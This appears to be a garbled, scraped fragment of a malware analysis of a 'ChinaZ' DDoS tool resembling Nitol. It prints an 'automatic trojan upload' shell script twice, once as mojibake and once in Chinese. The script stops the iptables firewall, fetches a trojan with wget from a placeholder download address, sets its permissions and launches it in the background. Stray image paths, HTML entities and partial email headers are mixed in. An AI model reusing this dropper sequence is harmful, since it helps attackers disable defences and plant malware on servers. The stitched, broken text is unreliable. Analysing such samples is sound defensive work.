 自动传马脚本.txt
1 service iptables stop
2 wget Ð¡Âí1ÏÂÔØµØÖ·
3 chmod 0755 /root/Ð¡Âí1Ãû³Æ
4 nohup /root/Ð¡Âí1Ãû³Æ > /dev/null 2>&1 &
5 chmod 777 Ð¡Âí1Ãû³Æ
6 ./Ð¡Âí1Ãû³Æ
7 chmod 0755 /root/Ð¡Âí1Ãû³Æ
8 nohup /root/Ð¡Âí1Ãû³Æ &gt; /dev/null 2&gt;&amp;1 &amp;
9 chmod 0777 Ð¡Âí1Ãû³Æ
0 chmod u+x Ð¡Âí1Ãû³Æ
1 ./Ð¡Âí1Ãû³Æ &
2 chmod u+x Ð¡Âí1Ãû³Æ
3 ./Ð¡Âí1Ãû³Æ &
4 cd /tmp
5 service iptables stop
6 wget Ð¡Âí2ÏÂÔØµØÖ·
ChinaZ
DDoS tool script
147 @163.com
已删除该邮件多余的换行符。
发送时间: 2015/12/12 (周六) 21:43
收件人: h @163.com
Nitol alike malware
script
service iptables stop
wget 小马1下载地址
chmod 0755 /root/小马1名称
nohup /root/小马1名称 > /dev/null 2>&1 &
chmod 777 小马1名称
./小马1名称
chmod 0755 /root/小马1名称
nohup /root/小马1名称 &gt; /dev/null 2&gt;&amp;1 &amp; chmod 0777 小马1名
chmod u+x 小马1名称
./小马1名称 &
chmod u+x 小马1名称
drops.wooyun.org